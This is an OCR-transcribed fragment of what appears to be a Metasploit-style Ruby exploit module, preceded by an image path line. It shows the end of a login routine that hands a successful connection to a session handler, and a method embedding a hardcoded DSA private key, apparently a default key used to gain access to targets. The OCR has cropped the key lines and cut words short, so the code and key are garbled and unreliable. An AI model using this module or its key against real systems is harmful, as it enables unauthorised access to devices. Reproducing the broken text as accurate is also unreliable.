
    if conn

      print_good "#{rhost}:#{rport} - Successful logi
      handler(conn.lsock)

    end

  end

  def key_data

    <<EOF

-----BEGIN DSA PRIVATE KEY-----

MIIBugIBAAKBgQCsCgcOw+DgNR/7g+IbXYdOEwSB3W0o3l1Ep1ibH
Gq47/UxY/rX3g2FVrVCtQwNSZMqkrqALQwDScxeCOiLMndCj61t3R
yhGh6JGPdzTpgf8VhJIZnvG+0NFNomYntqYFm0y11dBQPpYbJE7Tx
rJSVVkpcTB4XdtR7TfO317xVAoGABDytZN2OhKwGyJfenZ1Ap2Y7l
t0LkViOi2ErHJt39aRJJ1lDRa/3q0NNqZH4tnj/bh5dUyNapflJiV
cFlwFtJvD22Nx2UrPn+YXrzN7mt9qZyg5m0NlqbyjcsnCh4vNYUiN
TeYmPP8CgYAjEe5+0m/TlBtVkqQbUit+s/g+eB+PFQ+raaQdL1uzt
MjxsAC/vthWYSTYXORkDFMhrO5ssE2rfg9io0NDyTIZt+VRQMGdi+
2ZejLFdTJFwFgcfXz+iQ1mx6h9TPX1crE1KoMAVOj3yKVfKpLB1Ek
SzmJVCWFyVuuANR2Bnc=

-----END DSA PRIVATE KEY-----

EOF

  end

end
